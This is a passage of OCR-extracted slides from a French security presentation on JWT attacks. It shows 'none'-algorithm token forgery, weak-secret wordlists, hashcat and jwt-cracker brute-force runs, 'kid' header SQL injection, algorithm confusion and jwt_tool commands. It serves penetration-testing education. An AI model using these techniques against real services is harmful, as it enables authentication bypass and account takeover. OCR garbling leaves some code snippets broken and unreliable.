

- ▸ JSON Web Token
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique
- **·** Injections SQL / NoSQL
- 
- **E** Utilisation de secret faible
- 
- **E** Algorithm Confusion
- Denial Of Service (DOS)
- Timing Attack

▪ Il arrive que des développeurs prennent en compte l'utilisation de l'algorithme « **none** » dans le développement d'applications utilisant des JWT.

```
alogo = header['alg"]if algo == HSS56":
   decoded = jwt.decode(token, SECRET_KEY, algorithms=['HS256'])
else algo == "none":
   decoded = jwt.decode(token, algorithms=["none"], options=
{"verify_signature": False})
```
// eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6InRlc3QiLCJhZG1pbiI6dHJ1ZX0.

```
"typ": "JWT",
"alg": "HS256"
```

```
"username": "administrator",
"admin": true
```


### **Exploitation – None Algorithm**

- ▸ JSON Web Token
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique

Header // Pavload

- <https://pyjwt.readthedocs.io/en/stable/algorithms.html>
- >>> encoded = jwt.encode({"some": "payload"}, "secret", algorithm="HS512")
- eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJzb21lIjoicGF5bG9hZCJ9.WTzLzF0079PduJiFIyzr0ah54Ya M8qoxH9fLMQoQhKtw3\_fMGjImI0okijDkXVbyfBqhMo2GCNu4w9v7UXvnpA









### **Exploitation – Utilisation de secret faible**

- ▸ JSON Web Token
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique

>>> print(encoded)

- **<https://github.com/wallarm/jwt-secrets/blob/master/jwt.secrets.list>** 
	- my-jwt-secret
	- mysecret
	- my\_super\_secret\_password
	- Nososecret
	- put\_a\_secret\_here
	- JWT\_SECRET
	- **·** thisisasecretkey

- <https://hashcat.net/hashcat/>
- 

### **Exploitation – Utilisation de secret faible**

**·** <https://github.com/mazen160/jwt-pwn>



- ▸ JSON Web Token
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique

» hashcat -a 0 -m 16500 'eyJhbG[...]XvnpA' jwt.secrets.list hashcat (v6.2.5) starting

 $[...]$ 

eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJzb21lIjoicGF5bG9hZCJ9.U7Tv01k8y8wjL0s53biYhYzyqjG oeeGGChCEqx\_XyzE:secret

Session.........: hashcat Status..........: Cracked Hash.Mode.......: 16500 (JWT (JSON Web Token)) Hash.Target......: eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJzb21lIjoicG...x\_XyzE Time.Started.....: Thu Feb 16 16:22:28 2023 (0 secs) Time.Estimated...: Thu Feb 16 16:22:28 2023 (0 secs) Guess.Base.......: File (./jwt.secrets.list)

» python3 jwt-cracker.py --jwt 'eyJhbGc[...]7UXvnpA' --wordlist jwt.secrets.list [info] Loaded wordlist. [info] starting brute-forcing. [+] KEY FOUND: secret

### **Exploitation – Injection de Header – SQL**







- Un header peut contenir un paramètre nommé « kid »
	- Souvent présent lorsque l'algorithme RSA est utilisé pour signer le Token
- ▸ JSON Web Token Utilisé par une base de donnée ou un serveur pour identifier une clé publique
- 
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique

SELECT key FROM keys WHERE key='foobar'

SELECT key FROM keys WHERE key='foobar' UNION SELECT 'aaa'

## **Exploitation – Algorithm Confusion**





- 
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique
- Il est possible de signer un JWT avec deux principaux algorithmes
	- **E** HMAC (chiffrement symétrique avec un secret)
- ► JSON Web Token **belange and the set of the set of the set of the RSA** (chiffrement asymétrique avec des clés)

### **Exploitation – Algorithm Confusion**

- **1** Obtenir la clé publique
	- Code source de l'application ;
	- **•** Documentation ;
	- Publiée sur des endpoints connus (/jwks.json, /.wellknown/jwks.json, etc.) ;
	- Dérivée depuis des tokens (recalculer les valeurs de n).
- 2 Changer l'algorithme de RSA en HMAC
- 3 Modifier le payload ;
- 4 Signer le nouveau token avec la clé publique.
- Automatiser la recherche de n si nous n'avons pas de clé publique :
	- **<u>■ <https://hub.docker.com/r/portswigger/sig2n></u>**



- ▸ JSON Web Token
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- **Recommandations**
- ▸ Mise en pratique

def verify(token, secretOrKey): # JWT decode  $algorithm = header['alg"]$ if algorithm  $==$  "RS256": # Use secretOrKey as an RSA public key

else if algorithm  $==$  "HS256": # Use secretOrKey as an HMAC secret key



### **Exploitation – JWT Editor (Burp Suite)**

- Extension Burp Suite qui aide à la manipulation de JWT :
	- Editer et visualiser des JWT depuis le « repeater » ;
	- Créer des clés symétriques / asymétriques ;
	- Tester des attaques (none algorithm, HMAC Key Confusion, Embedded JWK, etc.);
	- **E Trouver automatiquement des vulnérabilités** liées aux JWTs (secret faible, etc.);
- <https://github.com/PortSwigger/jwt-editor>















- ▸ JSON Web Token
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique





### **Exploitation – jwt-pwn**

```
» python3 jwt-cracker.py --jwt 'eyJhbGc[...]7UXvnpA' --wordlist jwt.secrets.list
[info] Loaded wordlist.
[info] starting brute-forcing.
[+] KEY FOUND: secret
```
» python3 jwt-decoder.py 'eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJzb21lIjoicGF5bG9hZCJ9.WTzLzF0079PduJiFIyzr0ah54Y aM8qoxH9fLMQoQhKtw3\_fMGjImI0okijDkXVbyfBqhMo2GCNu4w9v7UXvnpA'

```
[#] JWT Header:
{"alg": "HS512", "typ": "JWT"}
[#] JWT Value:
{"some": "payload"}
```


- ▸ JSON Web Token
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique
- Regroupement de scripts pour tester la sécurité de JWTs
	- **jwt-cracker** => brute-force du secret ;
	- **jwt-decoder** => décode les valeurs d'un JWT ;
	- **jwt-mimicker** => génère un JWT sans signature ;
	- **E** jwt-any-to-hs256 => génère un JWT signé avec HMAC.
- **■** <https://github.com/mazen160/jwt-pwn>





>> python3 jwt\_tool.py <<JWT\_TOKEN>> -C -d <<DICT\_FILE>>

>> python3 jwt\_tool.py <<JWT\_TOKEN>> -X k -pk <<PUBKEY.PEM>>

» python3 jwt\_tool.py -t https://domain.tld/ -rc "jwt=<<JWT\_TOKEN>>;" -M pb

